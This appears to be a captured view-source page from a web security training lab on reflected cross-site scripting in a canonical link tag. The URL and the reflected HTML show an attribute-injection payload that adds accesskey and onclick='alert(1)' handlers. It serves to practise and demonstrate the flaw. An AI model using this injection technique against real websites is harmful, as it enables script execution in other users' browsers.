 view-source:https://0aea00d8048748b2802103b200b100a9.web-security-academy.net/?%27accesskey=%27x%27onclick=%27alert(1)
wrap
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
<link href=/resources/css/labsBlog.css rel=stylesheet>
<link rel="canonical" href='https://0aea00d8048748b2802103b200b100a9.web-security-academy.net/?'accesskey='x'onclick='alert(1)'/>
<title>Reflected XSS in canonical link tag</title>